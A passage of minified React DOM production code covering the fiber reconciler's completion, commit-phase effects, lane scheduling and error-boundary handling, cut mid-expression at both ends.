e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ue(t),null;case 6:if(e&&t.stateNode!=null)Gd(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(b(166));if(r=It(xr.current),It(Ke.current),Qr(t)){if(l=t.stateNode,r=t.memoizedProps,l[Qe]=t,(i=l.nodeValue!==r)&&(e=Se,e!==null))switch(e.tag){case 3:Wr(l.nodeValue,r,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(l.nodeValue,r,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(r.nodeType===9?r:r.ownerDocument).createTextNode(l),l[Qe]=t,t.stateNode=l}return ue(t),null;case 13:if(A(H),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ke!==null&&t.mode&1&&!(t.flags&128))xd(),ys(),t.flags|=98560,i=!1;else if(i=Qr(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(b(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(b(317));i[Qe]=t}else ys(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ue(t),i=!1}else Ue!==null&&(bi(Ue),Ue=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=r,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?se===0&&(se=3):ga())),t.updateQueue!==null&&(t.flags|=4),ue(t),null);case 4:return ws(),pi(e,t),e===null&&cr(t.stateNode.containerInfo),ue(t),null;case 10:return ea(t.type._context),ue(t),null;case 17:return we(t.type)&&yl(),ue(t),null;case 19:if(A(H),i=t.memoizedState,i===null)return ue(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Us(i,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=Cl(e),a!==null){for(t.flags|=128,Us(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=r,r=t.child;r!==null;)i=r,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return D(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>bs&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304)}else{if(!l)if(e=Cl(a),e!==null){if(t.flags|=128,l=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),Us(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ue(t),null}else 2*X()-i.renderingStartTime>bs&&r!==1073741824&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(r=i.last,r!==null?r.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,r=H.current,D(H,l?r&1|2:r&1),t):(ue(t),null);case 22:case 23:return fa(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?be&1073741824&&(ue(t),t.subtreeFlags&6&&(t.flags|=8192)):ue(t),null;case 24:return null;case 25:return null}throw Error(b(156,t.tag))}function Vx(e,t){switch(Yi(t),t.tag){case 1:return we(t.type)&&yl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return ws(),A(je),A(xe),na(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(A(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(b(340));ys()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(H),null;case 4:return ws(),null;case 10:return ea(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Gr=!1,me=!1,Bx=typeof WeakSet=="function"?WeakSet:Set,E=null;function cs(e,t){var r=e.ref;if(r!==null)if(typeof r=="function")try{r(null)}catch(l){K(e,t,l)}else r.current=null}function fi(e,t,r){try{r()}catch(l){K(e,t,l)}}var Lo=!1;function Hx(e,t){if(Jn=pl,e=ed(),Ki(e)){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{r=(r=e.ownerDocument)&&r.defaultView||window;var l=r.getSelection&&r.getSelection();if(l&&l.rangeCount!==0){r=l.anchorNode;var n=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{r.nodeType,i.nodeType}catch{r=null;break e}var a=0,o=-1,c=-1,m=0,g=0,x=e,u=null;t:for(;;){for(var d;x!==r||n!==0&&x.nodeType!==3||(o=a+n),x!==i||l!==0&&x.nodeType!==3||(c=a+l),x.nodeType===3&&(a+=x.nodeValue.length),(d=x.firstChild)!==null;)u=x,x=d;for(;;){if(x===e)break t;if(u===r&&++m===n&&(o=a),u===i&&++g===l&&(c=a),(d=x.nextSibling)!==null)break;x=u,u=x.parentNode}x=d}r=o===-1||c===-1?null:{start:o,end:c}}else r=null}r=r||{start:0,end:0}}else r=null;for(ei={focusedElem:e,selectionRange:r},pl=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var w=v.memoizedProps,k=v.memoizedState,p=t.stateNode,h=p.getSnapshotBeforeUpdate(t.elementType===t.type?w:$e(t.type,w),k);p.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(b(163))}}catch(j){K(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return v=Lo,Lo=!1,v}function Zs(e,t,r){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var n=l=l.next;do{if((n.tag&e)===e){var i=n.destroy;n.destroy=void 0,i!==void 0&&fi(t,r,i)}n=n.next}while(n!==l)}}function Wl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var r=t=t.next;do{if((r.tag&e)===e){var l=r.create;r.destroy=l()}r=r.next}while(r!==t)}}function gi(e){var t=e.ref;if(t!==null){var r=e.stateNode;switch(e.tag){case 5:e=r;break;default:e=r}typeof t=="function"?t(e):t.current=e}}function Yd(e){var t=e.alternate;t!==null&&(e.alternate=null,Yd(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[ur],delete t[ri],delete t[Cx],delete t[Ex])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Xd(e){return e.tag===5||e.tag===3||e.tag===4}function Po(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Xd(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function vi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=vl));else if(l!==4&&(e=e.child,e!==null))for(vi(e,t,r),e=e.sibling;e!==null;)vi(e,t,r),e=e.sibling}function yi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(yi(e,t,r),e=e.sibling;e!==null;)yi(e,t,r),e=e.sibling}var ae=null,De=!1;function nt(e,t,r){for(r=r.child;r!==null;)Zd(e,t,r),r=r.sibling}function Zd(e,t,r){if(qe&&typeof qe.onCommitFiberUnmount=="function")try{qe.onCommitFiberUnmount(Fl,r)}catch{}switch(r.tag){case 5:me||cs(r,t);case 6:var l=ae,n=De;ae=null,nt(e,t,r),ae=l,De=n,ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?e.parentNode.removeChild(r):e.removeChild(r)):ae.removeChild(r.stateNode));break;case 18:ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?wn(e.parentNode,r):e.nodeType===1&&wn(e,r),ir(e)):wn(ae,r.stateNode));break;case 4:l=ae,n=De,ae=r.stateNode.containerInfo,De=!0,nt(e,t,r),ae=l,De=n;break;case 0:case 11:case 14:case 15:if(!me&&(l=r.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){n=l=l.next;do{var i=n,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&fi(r,t,a),n=n.next}while(n!==l)}nt(e,t,r);break;case 1:if(!me&&(cs(r,t),l=r.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=r.memoizedProps,l.state=r.memoizedState,l.componentWillUnmount()}catch(o){K(r,t,o)}nt(e,t,r);break;case 21:nt(e,t,r);break;case 22:r.mode&1?(me=(l=me)||r.memoizedState!==null,nt(e,t,r),me=l):nt(e,t,r);break;default:nt(e,t,r)}}function _o(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new Bx),t.forEach(function(l){var n=Jx.bind(null,e,l);r.has(l)||(r.add(l),l.then(n,n))})}}function Fe(e,t){var r=t.deletions;if(r!==null)for(var l=0;l<r.length;l++){var n=r[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ae=o.stateNode,De=!1;break e;case 3:ae=o.stateNode.containerInfo,De=!0;break e;case 4:ae=o.stateNode.containerInfo,De=!0;break e}o=o.return}if(ae===null)throw Error(b(160));Zd(i,a,n),ae=null,De=!1;var c=n.alternate;c!==null&&(c.return=null),n.return=null}catch(m){K(n,t,m)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Jd(t,e),t=t.sibling}function Jd(e,t){var r=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Fe(t,e),He(e),l&4){try{Zs(3,e,e.return),Wl(3,e)}catch(w){K(e,e.return,w)}try{Zs(5,e,e.return)}catch(w){K(e,e.return,w)}}break;case 1:Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return);break;case 5:if(Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return),e.flags&32){var n=e.stateNode;try{sr(n,"")}catch(w){K(e,e.return,w)}}if(l&4&&(n=e.stateNode,n!=null)){var i=e.memoizedProps,a=r!==null?r.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&wc(n,i),Bn(o,a);var m=Bn(o,i);for(a=0;a<c.length;a+=2){var g=c[a],x=c[a+1];g==="style"?Cc(n,x):g==="dangerouslySetInnerHTML"?kc(n,x):g==="children"?sr(n,x):Ii(n,g,x,m)}switch(o){case"input":$n(n,i);break;case"textarea":Nc(n,i);break;case"select":var u=n._wrapperState.wasMultiple;n._wrapperState.wasMultiple=!!i.multiple;var d=i.value;d!=null?us(n,!!i.multiple,d,!1):u!==!!i.multiple&&(i.defaultValue!=null?us(n,!!i.multiple,i.defaultValue,!0):us(n,!!i.multiple,i.multiple?[]:"",!1))}n[ur]=i}catch(w){K(e,e.return,w)}}break;case 6:if(Fe(t,e),He(e),l&4){if(e.stateNode===null)throw Error(b(162));n=e.stateNode,i=e.memoizedProps;try{n.nodeValue=i}catch(w){K(e,e.return,w)}}break;case 3:if(Fe(t,e),He(e),l&4&&r!==null&&r.memoizedState.isDehydrated)try{ir(t.containerInfo)}catch(w){K(e,e.return,w)}break;case 4:Fe(t,e),He(e);break;case 13:Fe(t,e),He(e),n=e.child,n.flags&8192&&(i=n.memoizedState!==null,n.stateNode.isHidden=i,!i||n.alternate!==null&&n.alternate.memoizedState!==null||(ha=X())),l&4&&_o(e);break;case 22:if(g=r!==null&&r.memoizedState!==null,e.mode&1?(me=(m=me)||g,Fe(t,e),me=m):Fe(t,e),He(e),l&8192){if(m=e.memoizedState!==null,(e.stateNode.isHidden=m)&&!g&&e.mode&1)for(E=e,g=e.child;g!==null;){for(x=E=g;E!==null;){switch(u=E,d=u.child,u.tag){case 0:case 11:case 14:case 15:Zs(4,u,u.return);break;case 1:cs(u,u.return);var v=u.stateNode;if(typeof v.componentWillUnmount=="function"){l=u,r=u.return;try{t=l,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(w){K(l,r,w)}}break;case 5:cs(u,u.return);break;case 22:if(u.memoizedState!==null){To(x);continue}}d!==null?(d.return=u,E=d):To(x)}g=g.sibling}e:for(g=null,x=e;;){if(x.tag===5){if(g===null){g=x;try{n=x.stateNode,m?(i=n.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=x.stateNode,c=x.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=Sc("display",a))}catch(w){K(e,e.return,w)}}}else if(x.tag===6){if(g===null)try{x.stateNode.nodeValue=m?"":x.memoizedProps}catch(w){K(e,e.return,w)}}else if((x.tag!==22&&x.tag!==23||x.memoizedState===null||x===e)&&x.child!==null){x.child.return=x,x=x.child;continue}if(x===e)break e;for(;x.sibling===null;){if(x.return===null||x.return===e)break e;g===x&&(g=null),x=x.return}g===x&&(g=null),x.sibling.return=x.return,x=x.sibling}}break;case 19:Fe(t,e),He(e),l&4&&_o(e);break;case 21:break;default:Fe(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var r=e.return;r!==null;){if(Xd(r)){var l=r;break e}r=r.return}throw Error(b(160))}switch(l.tag){case 5:var n=l.stateNode;l.flags&32&&(sr(n,""),l.flags&=-33);var i=Po(e);yi(e,i,n);break;case 3:case 4:var a=l.stateNode.containerInfo,o=Po(e);vi(e,o,a);break;default:throw Error(b(161))}}catch(c){K(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Wx(e,t,r){E=e,eu(e)}function eu(e,t,r){for(var l=(e.mode&1)!==0;E!==null;){var n=E,i=n.child;if(n.tag===22&&l){var a=n.memoizedState!==null||Gr;if(!a){var o=n.alternate,c=o!==null&&o.memoizedState!==null||me;o=Gr;var m=me;if(Gr=a,(me=c)&&!m)for(E=n;E!==null;)a=E,c=a.child,a.tag===22&&a.memoizedState!==null?zo(n):c!==null?(c.return=a,E=c):zo(n);for(;i!==null;)E=i,eu(i),i=i.sibling;E=n,Gr=o,me=m}Mo(e)}else n.subtreeFlags&8772&&i!==null?(i.return=n,E=i):Mo(e)}}function Mo(e){for(;E!==null;){var t=E;if(t.flags&8772){var r=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:me||Wl(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!me)if(r===null)l.componentDidMount();else{var n=t.elementType===t.type?r.memoizedProps:$e(t.type,r.memoizedProps);l.componentDidUpdate(n,r.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&po(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(r=null,t.child!==null)switch(t.child.tag){case 5:r=t.child.stateNode;break;case 1:r=t.child.stateNode}po(t,a,r)}break;case 5:var o=t.stateNode;if(r===null&&t.flags&4){r=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&r.focus();break;case"img":c.src&&(r.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var m=t.alternate;if(m!==null){var g=m.memoizedState;if(g!==null){var x=g.dehydrated;x!==null&&ir(x)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(b(163))}me||t.flags&512&&gi(t)}catch(u){K(t,t.return,u)}}if(t===e){E=null;break}if(r=t.sibling,r!==null){r.return=t.return,E=r;break}E=t.return}}function To(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var r=t.sibling;if(r!==null){r.return=t.return,E=r;break}E=t.return}}function zo(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{Wl(4,t)}catch(c){K(t,r,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var n=t.return;try{l.componentDidMount()}catch(c){K(t,n,c)}}var i=t.return;try{gi(t)}catch(c){K(t,i,c)}break;case 5:var a=t.return;try{gi(t)}catch(c){K(t,a,c)}}}catch(c){K(t,t.return,c)}if(t===e){E=null;break}var o=t.sibling;if(o!==null){o.return=t.return,E=o;break}E=t.return}}var Qx=Math.ceil,Pl=lt.ReactCurrentDispatcher,ma=lt.ReactCurrentOwner,Te=lt.ReactCurrentBatchConfig,O=0,ie=null,J=null,oe=0,be=0,ds=Ct(0),se=0,gr=null,Vt=0,Ql=0,xa=0,Js=null,ve=null,ha=0,bs=1/0,Ge=null,_l=!1,ji=null,vt=null,Yr=!1,ut=null,Ml=0,er=0,wi=null,al=-1,ol=0;function pe(){return O&6?X():al!==-1?al:al=X()}function yt(e){return e.mode&1?O&2&&oe!==0?oe&-oe:Px.transition!==null?(ol===0&&(ol=$c()),ol):(e=F,e!==0||(e=window.event,e=e===void 0?16:Wc(e.type)),e):1}function Ve(e,t,r,l){if(50<er)throw er=0,wi=null,Error(b(185));Cr(e,r,l),(!(O&2)||e!==ie)&&(e===ie&&(!(O&2)&&(Ql|=r),se===4&&ct(e,oe)),Ne(e,l),r===1&&O===0&&!(t.mode&1)&&(bs=X()+500,Vl&&Et()))}function Ne(e,t){var r=e.callbackNode;Pm(e,t);var l=hl(e,e===ie?oe:0);if(l===0)r!==null&&Aa(r),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(r!=null&&Aa(r),t===1)e.tag===0?Lx(Ro.bind(null,e)):dd(Ro.bind(null,e)),kx(function(){!(O&6)&&Et()}),r=null;else{switch(Dc(l)){case 1:r=Ui;break;case 4:r=Oc;break;case 16:r=xl;break;case 536870912:r=Fc;break;default:r=xl}r=ou(r,tu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function tu(e,t){if(al=-1,ol=0,O&6)throw Error(b(327));var r=e.callbackNode;if(fs()&&e.callbackNode!==r)return null;var l=hl(e,e===ie?oe:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Tl(e,l);else{t=l;var n=O;O|=2;var i=ru();(ie!==e||oe!==t)&&(Ge=null,bs=X()+500,Ft(e,t));do try{Gx();break}catch(o){su(e,o)}while(!0);Ji(),Pl.current=i,O=n,J!==null?t=0:(ie=null,oe=0,t=se)}if(t!==0){if(t===2&&(n=Kn(e),n!==0&&(l=n,t=Ni(e,n))),t===1)throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;if(t===6)ct(e,l);else{if(n=e.current.alternate,!(l&30)&&!qx(n)&&(t=Tl(e,l),t===2&&(i=Kn(e),i!==0&&(l=i,t=Ni(e,i))),t===1))throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;switch(e.finishedWork=n,e.finishedLanes=l,t){case 0:case 1:throw Error(b(345));case 2:Tt(e,ve,Ge);break;case 3:if(ct(e,l),(l&130023424)===l&&(t=ha+500-X(),10<t)){if(hl(e,0)!==0)break;if(n=e.suspendedLanes,(n&l)!==l){pe(),e.pingedLanes|=e.suspendedLanes&n;break}e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),t);break}Tt(e,ve,Ge);break;case 4:if(ct(e,l),(l&4194240)===l)break;for(t=e.eventTimes,n=-1;0<l;){var a=31-Ae(l);i=1<<a,a=t[a],a>n&&(n=a),l&=~i}if(l=n,l=X()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Qx(l/1960))-l,10<l){e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),l);break}Tt(e,ve,Ge);break;case 5:Tt(e,ve,Ge);break;default:throw Error(b(329))}}}return Ne(e,X()),e.callbackNode===r?tu.bind(null,e):null}function Ni(e,t){var r=Js;return e.current.memoizedState.isDehydrated&&(Ft(e,t).flags|=256),e=Tl(e,t),e!==2&&(t=ve,ve=r,t!==null&&bi(t)),e}function bi(e){ve===null?ve=e:ve.push.apply(ve,e)}function qx(e){for(var t=e;;){if(t.flags&16384){var r=t.updateQueue;if(r!==null&&(r=r.stores,r!==null))for(var l=0;l<r.length;l++){var n=r[l],i=n.getSnapshot;n=n.value;try{if(!Be(i(),n))return!1}catch{return!1}}}if(r=t.child,t.subtreeFlags&16384&&r!==null)r.return=t,t=r;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~xa,t&=~Ql,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ae(t),l=1<<r;e[r]=-1,t&=~l}}function Ro(e){if(O&6)throw Error(b(327));fs();var t=hl(e,0);if(!(t&1))return Ne(e,X()),null;var r=Tl(e,t);if(e.tag!==0&&r===2){var l=Kn(e);l!==0&&(t=l,r=Ni(e,l))}if(r===1)throw r=gr,Ft(e,0),ct(e,t),Ne(e,X()),r;if(r===6)throw Error(b(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Tt(e,ve,Ge),Ne(e,X()),null}function pa(e,t){var r=O;O|=1;try{return e(t)}finally{O=r,O===0&&(bs=X()+500,Vl&&Et())}}function Bt(e){ut!==null&&ut.tag===0&&!(O&6)&&fs();var t=O;O|=1;var r=Te.transition,l=F;try{if(Te.transition=null,F=1,e)return e()}finally{F=l,Te.transition=r,O=t,!(O&6)&&Et()}}function fa(){be=ds.current,A(ds)}function Ft(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,bx(r)),J!==null)for(r=J.return;r!==null;){var l=r;switch(Yi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&yl();break;case 3:ws(),A(je),A(xe),na();break;case 5:la(l);break;case 4:ws();break;case 13:A(H);break;case 19:A(H);break;case 10:ea(l.type._context);break;case 22:case 23:fa()}r=r.return}if(ie=e,J=e=jt(e.current,null),oe=be=t,se=0,gr=null,xa=Ql=Vt=0,ve=Js=null,Rt!==null){for(t=0;t<Rt.length;t++)if(r=Rt[t],l=r.interleaved,l!==null){r.interleaved=null;var n=l.next,i=r.pending;if(i!==null){var a=i.next;i.next=n,l.next=a}r.pending=l}Rt=null}return e}function su(e,t){do{var r=J;try{if(Ji(),ll.current=Ll,El){for(var l=W.memoizedState;l!==null;){var n=l.queue;n!==null&&(n.pending=null),l=l.next}El=!1}if(At=0,ne=te=W=null,Xs=!1,hr=0,ma.current=null,r===null||r.return===null){se=1,gr=t,J=null;break}e:{var i=e,a=r.return,o=r,c=t;if(t=oe,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var m=c,g=o,x=g.tag;if(!(g.mode&1)&&(x===0||x===11||x===15)){var u=g.alternate;u?(g.updateQueue=u.updateQueue,g.memoizedState=u.memoizedState,g.lanes=u.lanes):(g.updateQueue=null,g.memoizedState=null)}var d=wo(a);if(d!==null){d.flags&=-257,No(d,a,o,i,t),d.mode&1&&jo(i,m,t),t=d,c=m;var v=t.updateQueue;if(v===null){var w=new Set;w.add(c),t.updateQueue=w}else v.add(c);break e}else{if(!(t&1)){jo(i,m,t),ga();break e}c=Error(b(426))}}else if(B&&o.mode&1){var k=wo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),No(k,a,o,i,t),Xi(Ns(c,o));break e}}i=c=Ns(c,o),se!==4&&(se=2),Js===null?Js=[i]:Js.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Dd(i,c,t);ho(i,p);break e;case 1:o=c;var h=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof h.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(vt===null||!vt.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var j=Ud(i,o,t);ho(i,j);break e}}i=i.return}while(i!==null)}nu(r)}catch(S){t=S,J===r&&r!==null&&(J=r=r.return);continue}break}while(!0)}function ru(){var e=Pl.current;return Pl.current=Ll,e===null?Ll:e}function ga(){(se===0||se===3||se===2)&&(se=4),ie===null||!(Vt&268435455)&&!(Ql&268435455)||ct(ie,oe)}function Tl(e,t){var r=O;O|=2;var l=ru();(ie!==e||oe!==t)&&(Ge=null,Ft(e,t));do try{Kx();break}catch(n){su(e,n)}while(!0);if(Ji(),O=r,Pl.current=l,J!==null)throw Error(b(261));return ie=null,oe=0,se}function Kx(){for(;J!==null;)lu(J)}function Gx(){for(;J!==null&&!jm();)lu(J)}function lu(e){var t=au(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?nu(e):J=t,ma.current=null}function nu(e){var t=e;do{var r=t.alternate;if(e=t.return,t.flags&32768){if(r=Vx(r,t),r!==null){r.flags&=32767,J=r;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,J=null;return}}else if(r=Ax(r,t,be),r!==null){J=r;return}if(t=t.sibling,t!==null){J=t;return}J=t=e}while(t!==null);se===0&&(se=5)}function Tt(e,t,r){var l=F,n=Te.transition;try{Te.transition=null,F=1,Yx(e,t,r,l)}finally{Te.transition=n,F=l}return null}function Yx(e,t,r,l){do fs();while(ut!==null);if(O&6)throw Error(b(327));r=e.finishedWork;var n=e.finishedLanes;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(b(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(_m(e,i),e===ie&&(J=ie=null,oe=0),!(r.subtreeFlags&2064)&&!(r.flags&2064)||Yr||(Yr=!0,ou(xl,function(){return fs(),null})),i=(r.flags&15990)!==0,r.subtreeFlags&15990||i){i=Te.transition,Te.transition=null;var a=F;F=1;var o=O;O|=4,ma.current=null,Hx(e,r),Jd(r,e),fx(ei),pl=!!Jn,ei=Jn=null,e.current=r,Wx(r),wm(),O=o,F=a,Te.transition=i}else e.current=r;if(Yr&&(Yr=!1,ut=e,Ml=n),i=e.pendingLanes,i===0&&(vt=null),km(r.stateNode),Ne(e,X()),t!==null)for(l=e.onRecoverableError,r=0;r<t.length;r++)n=t[r],l(n.value,{componentStack:n.stack,digest:n.digest});if(_l)throw _l=!1,e=ji,ji=null,e;return Ml&1&&e.tag!==0&&fs(),i=e.pendingLanes,i&1?e===wi?er++:(er=0,wi=e):er=0,Et(),null}function fs(){if(ut!==null){var e=Dc(Ml),t=Te.transition,r=F;try{if(Te.transition=null,F=16>e?16:e,ut===null)var l=!1;else{if(e=ut,ut=null,Ml=0,O&6)throw Error(b(331));var n=O;for(O|=4,E=e.current;E!==null;){var i=E,a=i.child;if(E.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var m=o[c];for(E=m;E!==null;){var g=E;switch(g.tag){case 0:case 11:case 15:Zs(8,g,i)}var x=g.child;if(x!==null)x.return=g,E=x;else for(;E!==null;){g=E;var u=g.sibling,d=g.return;if(Yd(g),g===m){E=null;break}if(u!==null){u.return=d,E=u;break}E=d}}}var v=i.alternate;if(v!==null){var w=v.child;if(w!==null){v.child=null;do{var k=w.sibling;w.sibling=null,w=k}while(w!==null)}}E=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,E=a;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Zs(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,E=p;break e}E=i.return}}var h=e.current;for(E=h;E!==null;){a=E;var f=a.child;if(a.subtreeFlags&2064&&f!==null)f.return=a,E=f;else e:for(a=h;E!==null;){if(o=E,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Wl(9,o)}}catch(S){K(o,o.return,S)}if(o===a){E=null;break e}var j=o.sibling;if(j!==null){j.return=o.return,E=j;break e}E=o.return}}if(O=n,Et(),qe&&typeof qe.onPostCommitFiberRoot=="function")try{qe.onPostCommitFiberRoot(Fl,e)}catch{}l=!0}return l}finally{F=r,Te.transition=t}}return!1}function Io(e,t,r){t=Ns(r,t),t=Dd(e,t,1),e=gt(e,t,1),t=pe(),e!==null&&(Cr(e,1,t),Ne(e,t))}function K(e,t,r){if(e.tag===3)Io(e,e,r);else for(;t!==null;){if(t.tag===3){Io(t,e,r);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(vt===null||!vt.has(l))){e=Ns(r,e),e=Ud(t,e,1),t=gt(t,e,1),e=pe(),t!==null&&(Cr(t,1,e),Ne(t,e));break}}t=t.return}}function Xx(e,t,r){var 